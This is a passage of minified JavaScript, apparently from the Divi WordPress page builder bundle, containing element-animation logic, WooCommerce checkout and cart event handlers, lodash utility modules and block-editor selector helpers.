rotateY(".concat(o,"deg)")}}break;case"roll":switch(e){case"right":case"bottom":o=-1*Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")};break;case"top":case"left":o=Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")};break;default:o=Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")}}}return i},et_animate_element:function(e){var n=this,i=e;if(!i.hasClass("et_had_animation")){var a=i.attr("data-animation-style"),o=i.attr("data-animation-repeat"),r=i.attr("data-animation-duration"),s=i.attr("data-animation-delay"),c=i.attr("data-animation-intensity"),l=i.attr("data-animation-starting-opacity"),_=i.attr("data-animation-speed-curve"),d=i.parent(".et_pb_button_module_wrapper"),p=t("body").hasClass("edge");i.is(".et_pb_section")&&"roll"===a&&t("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x","hidden"),this.et_remove_animation_data(i);var u=isNaN(parseInt(l))?0:.01*parseInt(l);-1===t.inArray(_,["linear","ease","ease-in","ease-out","ease-in-out"])&&(_="ease-in-out"),d.length>0&&(i.removeClass("et_animated"),(i=d).addClass("et_animated")),i.css({"animation-duration":r,"animation-delay":s,opacity:u,"animation-timing-function":_}),"slideTop"!==a&&"slideBottom"!==a||i.css("left","0px");for(var f={},h=isNaN(parseInt(c))?50:parseInt(c),b=["slide","zoom","flip","fold","roll"],v=!1,m=!1,g=0;g<b.length;g++){var w=b[g];if(a&&a.substr(0,w.length)===w){v=w,""!==(m=a.substr(w.length,a.length))&&(m=m.toLowerCase());break}}if(!1!==v&&!1!==m&&(f=this.et_process_animation_intensity(v,m,h)),t.isEmptyObject(f)||i.css(p?t.extend(f,{transition:"transform 0s ease-in"}):f),i.addClass("et_animated"),i.addClass("et_is_animating"),i.addClass(a),i.addClass(o),!o){var y=parseInt(r),x=parseInt(s);setTimeout((function(){n.et_remove_animation(i)}),y+x),p&&!t.isEmptyObject(f)&&setTimeout((function(){i.css("transition","")}),y+x+50)}}},getCurrentWindowMode:function(){var e=t(window).width(),n="desktop";return e<=980&&e>767?n="tablet":e<=767&&(n="phone"),n},etProcessAnimationData:function(){if("undefined"!=typeof et_animation_data&&0!==et_animation_data.length){t("body").css("overflow-x","hidden"),t("#page-container").css("overflow-y","hidden");for(var e=0;e<et_animation_data.length;e++){var n=et_animation_data[e];if(n.class&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve){var i=t(".".concat(n.class));i.removeClass("et_had_animation");var a=this.getCurrentWindowMode(),o="desktop"===a,r="";o||(r+="_".concat(a));var s=o||void 0===n["style".concat(r)]?n.style:n["style".concat(r)],c=o||void 0===n["repeat".concat(r)]?n.repeat:n["repeat".concat(r)],l=o||void 0===n["duration".concat(r)]?n.duration:n["duration".concat(r)],_=o||void 0===n["delay".concat(r)]?n.delay:n["delay".concat(r)],d=o||void 0===n["intensity".concat(r)]?n.intensity:n["intensity".concat(r)],p=o||void 0===n["starting_opacity".concat(r)]?n.starting_opacity:n["starting_opacity".concat(r)],u=o||void 0===n["speed_curve".concat(r)]?n.speed_curve:n["speed_curve".concat(r)];i.attr({"data-animation-style":s,"data-animation-repeat":"once"===c?"":"infinite","data-animation-duration":l,"data-animation-delay":_,"data-animation-intensity":d,"data-animation-starting-opacity":p,"data-animation-speed-curve":u}),this.et_animate_element(i)}}}}};d.init(),p.init(),function e(){t(".et_pb_wc_checkout_billing form.checkout").length?(a.isVB&&t(".et_pb_wc_checkout_billing form.checkout").prepend('\n        <div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">\n          <ul class="woocommerce-error" role="alert">\n            <li data-id="billing_first_name">\n              <strong>Billing First name</strong> is a required field.\n            </li>\n          </ul>\n        </div>\n        '),clearTimeout(l)):l=setTimeout(e,1e3)}(),t(document.body).on("updated_checkout",_),t("#et-boc").on("change","input.input-radio",_),t(document.body).on("click",".woocommerce-cart-form .product-remove > a",(function(t){if("undefined"!=typeof wc_cart_params&&a.isVB)return t.preventDefault(),!1})),t(document.body).on("init_checkout",(function(){e()||(t(document.body).on("checkout_error",(function(){t(".woocommerce-NoticeGroup-checkout:not(:first)").hide()})),c(),t(document.body).on("change",".et_pb_wc_checkout_billing input",s),t(document.body).on("change",".et_pb_wc_checkout_billing select",r),t(document.body).on("change",".et_pb_wc_checkout_shipping input",s),t(document.body).on("change",".et_pb_wc_checkout_shipping select",r),t(document.body).on("change","#ship-to-different-address input",o),t(document.body).on("change","textarea[name=order_comments]",n),t(document.body).on("change","input#createaccount",o),t(".et_pb_wc_checkout_shipping").length||t('.woocommerce-error li[data-id^="shipping_"]').hide(),t(".et_pb_wc_checkout_shipping div.shipping_address").hide())})),t(document.body).on("wc_cart_emptied",(function(){e()||t(".et_pb_wc_cart_totals").hide()})),t(".et_pb_wc_checkout_order_details").on("change","input[name^=shipping_method]",(function(){t(document.body).trigger("update_checkout")})),t(".et_pb_wc_checkout_billing select[name^=billing_country], .et_pb_wc_checkout_shipping select[name^=shipping_country]").on("change",(function(){t(document.body).trigger("update_checkout")})),t(".et_pb_wc_checkout_billing input[name^=billing_postcode], .et_pb_wc_checkout_shipping input[name^=shipping_postcode]").on("change",(function(){t(document.body).trigger("update_checkout")})),e()||t("body").hasClass("woocommerce-order-received")&&t('.et_pb_row:has(".et_pb_column.et_pb_column_empty")').addClass("et_pb_no_top_bottom_padding")}(t),t((function(t){t.scroll_to_notices=function(e){var n=100;t(".et-fixed-header").length&&(n+=t(".et-fixed-header").height()),e.length&&t("html, body").animate({scrollTop:e.offset().top-n},1e3)}}))}).call(this,n(8))},147:function(t,e,n){var i=n(101),a=n(251),o=n(252);function r(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new i;++e<n;)this.add(t[e])}r.prototype.add=r.prototype.push=a,r.prototype.has=o,t.exports=r},148:function(t,e){t.exports=function(t,e){return t.has(e)}},149:function(t,e){t.exports=function(t,e,n,i){for(var a=t.length,o=n+(i?1:-1);i?o--:++o<a;)if(e(t[o],o,t))return o;return-1}},150:function(t,e,n){var i=n(116);t.exports=function(t){return t?(t=i(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},151:function(t,e,n){var i=n(121),a=n(60),o=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var r=t[e];o.call(t,e)&&a(r,n)&&(void 0!==n||e in t)||i(t,e,n)}},162:function(t,e,n){var i=n(203)();t.exports=i},163:function(t,e,n){var i=n(187),a=n(80),o=n(4),r=n(73),s=n(71),c=n(82),l=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=o(t),_=!n&&a(t),d=!n&&!_&&r(t),p=!n&&!_&&!d&&c(t),u=n||_||d||p,f=u?i(t.length,String):[],h=f.length;for(var b in t)!e&&!l.call(t,b)||u&&("length"==b||d&&("offset"==b||"parent"==b)||p&&("buffer"==b||"byteLength"==b||"byteOffset"==b)||s(b,h))||f.push(b);return f}},164:function(t,e){t.exports=function(){return[]}},165:function(t,e,n){var i=n(112);t.exports=function(t,e,n){var a=t.length;return n=void 0===n?a:n,!e&&n>=a?t:i(t,e,n)}},166:function(t,e,n){var i=n(343),a=n(181),o=n(344);t.exports=function(t){return a(t)?o(t):i(t)}},169:function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},17:function(t,e,n){var i=n(163),a=n(117),o=n(38);t.exports=function(t){return o(t)?i(t):a(t)}},170:function(t,e,n){var i=n(44)(n(23),"Set");t.exports=i},171:function(t,e,n){var i=n(44)(n(23),"WeakMap");t.exports=i},172:function(t,e,n){var i=n(226),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,r=i((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(a,(function(t,n,i,a){e.push(i?a.replace(o,"$1"):n||t)})),e}));t.exports=r},173:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(e(t[n],n,t))return!0;return!1}},174:function(t,e,n){var i=n(23).Uint8Array;t.exports=i},175:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t,i){n[++e]=[i,t]})),n}},176:function(t,e,n){var i=n(177),a=n(141),o=n(17);t.exports=function(t){return i(t,o,a)}},177:function(t,e,n){var i=n(119),a=n(4);t.exports=function(t,e,n){var o=e(t);return a(t)?o:i(o,n(t))}},178:function(t,e,n){var i=n(12);t.exports=function(t){return t==t&&!i(t)}},179:function(t,e){t.exports=function(t,e){return function(n){return null!=n&&n[t]===e&&(void 0!==e||t in Object(n))}}},181:function(t,e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");t.exports=function(t){return n.test(t)}},186:function(t,e){t.exports=function(){return!1}},187:function(t,e){t.exports=function(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}},188:function(t,e,n){var i=n(189),a=/^\s+/;t.exports=function(t){return t?t.slice(0,i(t)+1).replace(a,""):t}},189:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},190:function(t,e,n){var i=n(45);t.exports=function(t,e){return i(e,(function(e){return t[e]}))}},201:function(t,e,n){var i=n(35),a=n(221),o=n(12),r=n(139),s=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,_=c.toString,d=l.hasOwnProperty,p=RegExp("^"+_.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!o(t)||a(t))&&(i(t)?p:s).test(r(t))}},202:function(t,e,n){var i=n(23)["__core-js_shared__"];t.exports=i},203:function(t,e){t.exports=function(t){return function(e,n,i){for(var a=-1,o=Object(e),r=i(e),s=r.length;s--;){var c=r[t?s:++a];if(!1===n(o[c],c,o))break}return e}}},204:function(t,e,n){var i=n(38);t.exports=function(t,e){return function(n,a){if(null==n)return n;if(!i(n))return t(n,a);for(var o=n.length,r=e?o:-1,s=Object(n);(e?r--:++r<o)&&!1!==a(s[r],r,s););return n}}},205:function(t,e,n){var i=n(74),a=n(80),o=n(4),r=n(71),s=n(99),c=n(52);t.exports=function(t,e,n){for(var l=-1,_=(e=i(e,t)).length,d=!1;++l<_;){var p=c(e[l]);if(!(d=null!=t&&n(t,p)))break;t=t[p]}return d||++l!=_?d:!!(_=null==t?0:t.length)&&s(_)&&r(p,_)&&(o(t)||a(t))}},206:function(t,e,n){var i=n(287),a=n(205);t.exports=function(t,e){return null!=t&&a(t,e,i)}},207:function(t,e){t.exports=function(t){return t!=t}},209:function(t,e,n){var i=n(44),a=function(){try{var t=i(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=a},210:function(t,e,n){var i=n(151),a=n(74),o=n(71),r=n(12),s=n(52);t.exports=function(t,e,n,c){if(!r(t))return t;for(var l=-1,_=(e=a(e,t)).length,d=_-1,p=t;null!=p&&++l<_;){var u=s(e[l]),f=n;if("__proto__"===u||"constructor"===u||"prototype"===u)return t;if(l!=d){var h=p[u];void 0===(f=c?c(h,u,p):void 0)&&(f=r(h)?h:o(e[l+1])?[]:{})}i(p,u,f),p=p[u]}return t}},217:function(t,e,n){var i=n(169)(Object.keys,Object);t.exports=i},218:function(t,e,n){var i=n(44)(n(23),"DataView");t.exports=i},219:function(t,e,n){var i=n(59),a=Object.prototype,o=a.hasOwnProperty,r=a.toString,s=i?i.toStringTag:void 0;t.exports=function(t){var e=o.call(t,s),n=t[s];try{t[s]=void 0;var i=!0}catch(t){}var a=r.call(t);return i&&(e?t[s]=n:delete t[s]),a}},220:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},221:function(t,e,n){var i,a=n(202),o=(i=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"";t.exports=function(t){return!!o&&o in t}},222:function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},223:function(t,e,n){var i=n(44)(n(23),"Promise");t.exports=i},224:function(t,e,n){var i=n(37),a=n(30);t.exports=function(t){return a(t)&&"[object Arguments]"==i(t)}},225:function(t,e,n){var i=n(37),a=n(99),o=n(30),r={};r["[object Float32Array]"]=r["[object Float64Array]"]=r["[object Int8Array]"]=r["[object Int16Array]"]=r["[object Int32Array]"]=r["[object Uint8Array]"]=r["[object Uint8ClampedArray]"]=r["[object Uint16Array]"]=r["[object Uint32Array]"]=!0,r["[object Arguments]"]=r["[object Array]"]=r["[object ArrayBuffer]"]=r["[object Boolean]"]=r["[object DataView]"]=r["[object Date]"]=r["[object Error]"]=r["[object Function]"]=r["[object Map]"]=r["[object Number]"]=r["[object Object]"]=r["[object RegExp]"]=r["[object Set]"]=r["[object String]"]=r["[object WeakMap]"]=!1,t.exports=function(t){return o(t)&&a(t.length)&&!!r[i(t)]}},226:function(t,e,n){var i=n(146);t.exports=function(t){var e=i(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},227:function(t,e,n){var i=n(228),a=n(76),o=n(98);t.exports=function(){this.size=0,this.__data__={hash:new i,map:new(o||a),string:new i}}},228:function(t,e,n){var i=n(229),a=n(230),o=n(231),r=n(232),s=n(233);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},229:function(t,e,n){var i=n(75);t.exports=function(){this.__data__=i?i(null):{},this.size=0}},23:function(t,e,n){var a=n(138),o="object"==("undefined"==typeof self?"undefined":i(self))&&self&&self.Object===Object&&self,r=a||o||Function("return this")();t.exports=r},230:function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},231:function(t,e,n){var i=n(75),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(i){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return a.call(e,t)?e[t]:void 0}},232:function(t,e,n){var i=n(75),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return i?void 0!==e[t]:a.call(e,t)}},233:function(t,e,n){var i=n(75);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=i&&void 0===e?"__lodash_hash_undefined__":e,this}},234:function(t,e){t.exports=function(){this.__data__=[],this.size=0}},235:function(t,e,n){var i=n(77),a=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=i(e,t);return!(n<0||(n==e.length-1?e.pop():a.call(e,n,1),--this.size,0))}},236:function(t,e,n){var i=n(77);t.exports=function(t){var e=this.__data__,n=i(e,t);return n<0?void 0:e[n][1]}},237:function(t,e,n){var i=n(77);t.exports=function(t){return i(this.__data__,t)>-1}},238:function(t,e,n){var i=n(77);t.exports=function(t,e){var n=this.__data__,a=i(n,t);return a<0?(++this.size,n.push([t,e])):n[a][1]=e,this}},239:function(t,e,n){var i=n(78);t.exports=function(t){var e=i(this,t).delete(t);return this.size-=e?1:0,e}},240:function(t,e){t.exports=function(t){var e=i(t);return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},241:function(t,e,n){var i=n(78);t.exports=function(t){return i(this,t).get(t)}},242:function(t,e,n){var i=n(78);t.exports=function(t){return i(this,t).has(t)}},243:function(t,e,n){var i=n(78);t.exports=function(t,e){var n=i(this,t),a=n.size;return n.set(t,e),this.size+=n.size==a?0:1,this}},244:function(t,e,n){var i=n(108),a=n(118);t.exports=function(t,e,n,o){var r=n.length,s=r,c=!o;if(null==t)return!s;for(t=Object(t);r--;){var l=n[r];if(c&&l[2]?l[1]!==t[l[0]]:!(l[0]in t))return!1}for(;++r<s;){var _=(l=n[r])[0],d=t[_],p=l[1];if(c&&l[2]){if(void 0===d&&!(_ in t))return!1}else{var u=new i;if(o)var f=o(d,p,_,t,e,u);if(!(void 0===f?a(p,d,3,o,u):f))return!1}}return!0}},245:function(t,e,n){var i=n(76);t.exports=function(){this.__data__=new i,this.size=0}},246:function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},247:function(t,e){t.exports=function(t){return this.__data__.get(t)}},248:function(t,e){t.exports=function(t){return this.__data__.has(t)}},249:function(t,e,n){var i=n(76),a=n(98),o=n(101);t.exports=function(t,e){var n=this.__data__;if(n instanceof i){var r=n.__data__;if(!a||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new o(r)}return n.set(t,e),this.size=n.size,this}},250:function(t,e,n){var i=n(108),a=n(140),o=n(253),r=n(254),s=n(70),c=n(4),l=n(73),_=n(82),d="[object Arguments]",p="[object Array]",u="[object Object]",f=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,h,b,v){var m=c(t),g=c(e),w=m?p:s(t),y=g?p:s(e),x=(w=w==d?u:w)==u,C=(y=y==d?u:y)==u,k=w==y;if(k&&l(t)){if(!l(e))return!1;m=!0,x=!1}if(k&&!x)return v||(v=new i),m||_(t)?a(t,e,n,h,b,v):o(t,e,w,n,h,b,v);if(!(1&n)){var j=x&&f.call(t,"__wrapped__"),T=C&&f.call(e,"__wrapped__");if(j||T){var O=j?t.value():t,S=T?e.value():e;return v||(v=new i),b(O,S,n,h,v)}}return!!k&&(v||(v=new i),r(t,e,n,h,b,v))}},251:function(t,e){t.exports=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},252:function(t,e){t.exports=function(t){return this.__data__.has(t)}},253:function(t,e,n){var i=n(59),a=n(174),o=n(60),r=n(140),s=n(175),c=n(129),l=i?i.prototype:void 0,_=l?l.valueOf:void 0;t.exports=function(t,e,n,i,l,d,p){switch(n){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=e.byteLength||!d(new a(t),new a(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return o(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var u=s;case"[object Set]":var f=1&i;if(u||(u=c),t.size!=e.size&&!f)return!1;var h=p.get(t);if(h)return h==e;i|=2,p.set(t,e);var b=r(u(t),u(e),i,l,d,p);return p.delete(t),b;case"[object Symbol]":if(_)return _.call(t)==_.call(e)}return!1}},254:function(t,e,n){var i=n(176),a=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,o,r,s){var c=1&n,l=i(t),_=l.length;if(_!=i(e).length&&!c)return!1;for(var d=_;d--;){var p=l[d];if(!(c?p in e:a.call(e,p)))return!1}var u=s.get(t),f=s.get(e);if(u&&f)return u==e&&f==t;var h=!0;s.set(t,e),s.set(e,t);for(var b=c;++d<_;){var v=t[p=l[d]],m=e[p];if(o)var g=c?o(m,v,p,e,t,s):o(v,m,p,t,e,s);if(!(void 0===g?v===m||r(v,m,n,o,s):g)){h=!1;break}b||(b="constructor"==p)}if(h&&!b){var w=t.constructor,y=e.constructor;w==y||!("constructor"in t)||!("constructor"in e)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return s.delete(t),s.delete(e),h}},255:function(t,e,n){var i=n(178),a=n(17);t.exports=function(t){for(var e=a(t),n=e.length;n--;){var o=e[n],r=t[o];e[n]=[o,r,i(r)]}return e}},256:function(t,e){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},257:function(t,e){t.exports=function(t,e,n){for(var i=n-1,a=t.length;++i<a;)if(t[i]===e)return i;return-1}},272:function(t,e,n){var i=n(244),a=n(255),o=n(179);t.exports=function(t){var e=a(t);return 1==e.length&&e[0][2]?o(e[0][0],e[0][1]):function(n){return n===t||i(n,t,e)}}},273:function(t,e,n){var i=n(118),a=n(1),o=n(206),r=n(111),s=n(178),c=n(179),l=n(52);t.exports=function(t,e){return r(t)&&s(e)?c(l(t),e):function(n){var r=a(n,t);return void 0===r&&r===e?o(n,t):i(e,r,3)}}},274:function(t,e,n){var i=n(256),a=n(288),o=n(111),r=n(52);t.exports=function(t){return o(t)?i(r(t)):a(t)}},287:function(t,e){t.exports=function(t,e){return null!=t&&e in Object(t)}},288:function(t,e,n){var i=n(93);t.exports=function(t){return function(e){return i(e,t)}}},29:function(t,e,n){var i=n(83);t.exports=function(t){return null==t?"":i(t)}},30:function(t,e){t.exports=function(t){return null!=t&&"object"==i(t)}},31:function(t,e,n){var i=n(45),a=n(32),o=n(311),r=n(4);t.exports=function(t,e){return(r(t)?i:o)(t,a(e,3))}},311:function(t,e,n){var i=n(87),a=n(38);t.exports=function(t,e){var n=-1,o=a(t)?Array(t.length):[];return i(t,(function(t,i,a){o[++n]=e(t,i,a)})),o}},32:function(t,e,n){var a=n(272),o=n(273),r=n(51),s=n(4),c=n(274);t.exports=function(t){return"function"==typeof t?t:null==t?r:"object"==i(t)?s(t)?o(t[0],t[1]):a(t):c(t)}},328:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getTemplateEditorIframe=e.getMotionEffectTrackerContainer=e.getEditorWritingFlowSelector=e.getEditorInserterMenuSelector=e.getContentAreaSelectorList=e.getContentAreaSelectorByVersion=e.getContentAreaSelector=void 0;var i=c(n(31)),a=c(n(65)),o=c(n(4)),r=c(n(7)),s=c(n(1));function c(t){return t&&t.__esModule?t:{default:t}}var l=function(){return{6.8:"block-editor-block-canvas",5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"}};e.getContentAreaSelectorList=l;var _=function t(e,n){if((0,o.default)(e))return(0,i.default)(e,(function(e){return t(e,n)}));var a=n?".":"",r=(0,s.default)({6.8:"block-editor-block-canvas",5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"},e,"");return"".concat(a).concat(r)};e.getContentAreaSelectorByVersion=_;var d=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=e?".":"";return n+((0,a.default)(t.document.querySelector(_("6.8",!0)))?(0,a.default)(t.document.querySelector(_("5.5",!0)))?(0,a.default)(t.document.querySelector(_("5.4",!0)))?(0,a.default)(t.document.querySelector(_("gutenberg-7.1",!0)))?_("5.2"):_("gutenberg-7.1"):_("5.4"):_("5.5"):_("6.8"))};e.getContentAreaSelector=d,e.getEditorWritingFlowSelector=function(){arguments.length>0&&void 0!==arguments[0]||window;var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],e=t?".":"",n="block-editor-writing-flow";return e+n},e.getEditorInserterMenuSelector=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=d(t,!1),i=e?".":"";return i+((0,r.default)(_(["5.4","5.5"]),n)?"block-editor-inserter__menu":"editor-inserter__menu")},e.getMotionEffectTrackerContainer=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=d(t,!1),i=e?".":"";return i+("block-editor-editor-skeleton__content"===n?"block-editor-writing-flow":n)},e.getTemplateEditorIframe=function(t){return t.jQuery('iframe[name="editor-canvas"]').contents()}},33:function(t,e,n){var i=n(150);t.exports=function(t){var e=i(t),n=e%1;return e==e?n?e-n:e:0}},334:function(t,e,n){var i=n(83),a=n(165),o=n(181),r=n(91),s=n(345),c=n(166),l=n(29);t.exports=function(t,e,n){return n&&"number"!=typeof n&&r(t,e,n)&&(e=n=void 0),(n=void 0===n?4294967295:n>>>0)?(t=l(t))&&("string"==typeof e||null!=e&&!s(e))&&!(e=i(e))&&o(t)?a(c(t),0,n):t.split(e,n):[]}},343:function(t,e){t.exports=function(t){return t.split("")}},344:function(t,e){var n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",i="\\ud83c[\\udffb-\\udfff]",a="[^\\ud800-\\udfff]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",s="(?:"+n+"|"+i+")?",c="[\\ufe0e\\ufe0f]?",l=c+s+"(?:\\u200d(?:"+[a,o,r].join("|")+")"+c+s+")*",_="(?:"+[a+n+"?",n,o,r,"[\\ud800-\\udfff]"].join("|")+")",d=RegExp(i+"(?="+i+")|"+_+l,"g");t.exports=function(t){return t.match(d)||[]}},345:function(t,e,n){var i=n(439),a=n(81),o=n(107),r=o&&o.isRegExp,s=r?a(r):i;t.exports=s},35:function(t,e,n){var i=n(37),a=n(12);t.exports=function(t){if(!a(t))return!1;var e=i(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},353:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setImportantInlineValue=e.registerFrontendComponent=e.maybeIncreaseEmitterMaxListeners=e.maybeDecreaseEmitterMaxListeners=e.isVB=e.isTB=e.isLBP=e.isLBB=e.isFE=e.isExtraTheme=e.isDiviTheme=e.isBuilderType=e.isBuilder=e.isBlockEditor=e.isBFB=e.is=e.getOffsets=e.getBuilderUtilsParams=e.getBuilderType=void 0;var a=c(n(7)),o=c(n(1)),r=c(n(8)),s=n(354);function c(t){return t&&t.__esModule?t:{default:t}}function l(t){return(l="function"==typeof Symbol&&"symbol"==i(Symbol.iterator)?function(t){return i(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":i(t)})(t)}var _=function(){return window.et_builder_utils_params?window.et_builder_utils_params:s.top_window.et_builder_utils_params?s.top_window.et_builder_utils_params:{}};e.getBuilderUtilsParams=_;var d=function(){return(0,o.default)(_(),"builderType","")};e.getBuilderType=d;var p=function(t){return t===d()};e.isBuilderType=p;var u=function(t){return(0,o.default)(_(),"condition.".concat(t))};e.is=u;var f=p("fe");e.isFE=f;var h=p("vb");e.isVB=h;var b=p("bfb");e.isBFB=b;var v=p("tb");e.isTB=v;var m=p("lbb");e.isLBB=m;var g=u("diviTheme");e.isDiviTheme=g;var w=u("extraTheme");e.isExtraTheme=w;var y=p("lbp");e.isLBP=y;var x=0<(0,r.default)(s.top_window.document).find(".edit-post-layout__content").length;e.isBlockEditor=x;var C=(0,a.default)(["vb","bfb","tb","lbb"],d());e.isBuilder=C,e.getOffsets=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=C&&t.hasClass("et_pb_sticky")&&"fixed"!==t.css("position"),a=t.data("et-offsets"),r=t.data("et-offsets-device"),s=(0,o.default)(window.ET_FE,"stores.window.breakpoint","");if(i&&void 0!==a&&r===s)return a;var c=t.offset();if(void 0===c)return{};var l=C?t.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:t.hasClass("et_pb_sticky--has-transform"),_=void 0===c.top?0:c.top,d=void 0===c.left?0:c.left;if(l){var p=t.parent().offset(),u={top:c.top-p.top,left:c.left-p.left},f={top:t[0].offsetTop,left:t[0].offsetLeft};_+=f.top-u.top,c.top=_,d+=f.left-u.left,c.left=d}return c.right=d+e,c.bottom=_+n,t.data("et-offsets",c),""!==s&&t.data("et-offsets-device",c),c},e.maybeIncreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e),i=t.getMaxListeners();n===i&&t.setMaxListeners(i+1)},e.maybeDecreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e);t.getMaxListeners()>10&&t.setMaxListeners(n)},e.registerFrontendComponent=function(t,e,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==l(window.ET_FE[t])&&(window.ET_FE[t]={}),window.ET_FE[t][e]=n},e.setImportantInlineValue=function(t,e,n){t.css(e,"");var i=t.attr("style");t.attr("style","".concat(i," ").concat(e,": ").concat(n," !important;"))}},354:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.top_window=e.is_iframe=void 0;var i=window;e.top_window=i;var a,o=!1;e.is_iframe=o;try{a=!!window.top.document&&window.top}catch(t){a=!1}a&&a.__Cypress__?window.parent===a?(e.top_window=i=window,e.is_iframe=o=!1):(e.top_window=i=window.parent,e.is_iframe=o=!0):a&&(e.top_window=i=a,e.is_iframe=o=a!==window.self)},36:function(t,e,n){var i=n(37),a=n(4),o=n(30);t.exports=function(t){return"string"==typeof t||!a(t)&&o(t)&&"[object String]"==i(t)}},37:function(t,e,n){var i=n(59),a=n(219),o=n(220),r=i?i.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":r&&r in Object(t)?a(t):o(t)}},38:function(t,e,n){var i=n(35),a=n(99);t.exports=function(t){return null!=t&&a(t.length)&&!i(t)}},4:function(t,e){var n=Array.isArray;t.exports=n},439:function(t,e,n){var i=n(37),a=n(30);t.exports=function(t){return a(t)&&"[object RegExp]"==i(t)}},44:function(t,e,n){var i=n(201),a=n(222);t.exports=function(t,e){var n=a(t,e);return i(n)?n:void 0}},45:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=Array(i);++n<i;)a[n]=e(t[n],n,t);return a}},51:function(t,e){t.exports=function(t){return t}},52:function(t,e,n){var i=n(53);t.exports=function(t){if("string"==typeof t||i(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},53:function(t,e,n){var a=n(37),o=n(30);t.exports=function(t){return"symbol"==i(t)||o(t)&&"[object Symbol]"==a(t)}},54:function(t,e,n){var 